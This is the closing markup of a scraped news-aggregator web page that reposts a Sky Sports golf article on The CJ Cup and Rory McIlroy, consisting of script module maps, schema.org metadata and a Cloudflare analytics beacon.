"core\/js\/modules\/subscriber-video\",\"table-sorter\":\"core\/js\/modules\/table-sorter\",\"table-sorter-lite\":\"core\/js\/modules\/core2\/table-sorter\",\"tabs\":\"core\/js\/modules\/tabs\",\"tabs-lite\":\"core\/js\/modules\/core2\/tabs-lite\",\"tabs-filter\":\"core\/js\/modules\/core2\/tabs-filter\",\"tab-navigation\":\"core\/js\/modules\/core2\/tab-navigation\",\"team-formations\":\"core\/js\/modules\/core2\/team-formations\",\"thumbs\":\"core\/js\/modules\/thumbs\",\"toggle-class\":\"core\/js\/modules\/toggle-class\",\"toggle-switch\":\"core\/js\/modules\/core2\/toggle-switch\",\"trending\":\"core\/js\/modules\/core2\/trending\",\"trigger-event\":\"core\/js\/modules\/trigger-event\",\"tv-guide\":\"core\/js\/modules\/tv-guide\",\"update-html\":\"core\/js\/modules\/update-html\",\"update-text\":\"core\/js\/modules\/core2\/update-text\",\"user\":\"core\/js\/modules\/user\",\"util\":\"core\/js\/modules\/core2\/util\",\"validator\":\"core\/js\/modules\/validator\",\"vidiprinter\":\"core\/js\/modules\/core2\/vidiprinter\",\"vm-suppression\":\"core\/js\/modules\/vm-suppression\",\"web-notifications\":\"core\/js\/modules\/core2\/web-notifications\",\"widget\":\"core\/js\/modules\/widget\",\"widget-lite\":\"core\/js\/modules\/core2\/widget-lite\",\"widget-loader\":\"core\/js\/modules\/widget-loader\",\"window-observer\":\"core\/js\/modules\/window-observer\",\"your-say\":\"core\/js\/modules\/core2\/your-say\"}});\n\n        require(['skysports_digrev', 'sdc-site-pub-sub'], function (appController, pubsub) {\n            window.sdc = window.sdc || {};\n            pubsub.init(window.sdc);\n\n            appController.init();\n        });\n\n    <\/script>\r\n<br>Source by <a href=\"https:\/\/www.skysports.com\/golf\/news\/12040\/12723767\/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success\">www.skysports.com<\/a>","author":{"@type":"Person","name":"Staff Writer","url":"https:\/\/chicagodigitalpost.com\/author\/staff\/"},"articleSection":["Sports"],"image":{"@type":"ImageObject","url":"https:\/\/chicagodigitalpost.com\/wp-content\/uploads\/2022\/10\/The-CJ-Cup-How-has-professional-golf-and-Rory-McIlroys.jpg","width":1600,"height":900},"publisher":{"@type":"Organization","name":"","url":"https:\/\/chicagodigitalpost.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"The CJ Cup: How has professional golf and Rory McIlroy&#8217;s fortunes changed since his 2021 success? | Golf News","published":"2022-10-18 15:43:51","updated":"2022-10-18 15:43:51"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/chicagodigitalpost.com"},{"@type":"ListItem","position":2,"name":"Sports","item":"https:\/\/chicagodigitalpost.com\/category\/sports\/"}]}</script> <script defer src="[data-uri]"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7477433a14e248b8a9bcfd6860402a79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>